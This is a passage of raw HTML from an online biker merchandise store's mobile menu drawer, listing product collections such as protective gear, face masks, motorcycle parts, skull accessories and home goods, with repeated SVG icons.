  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
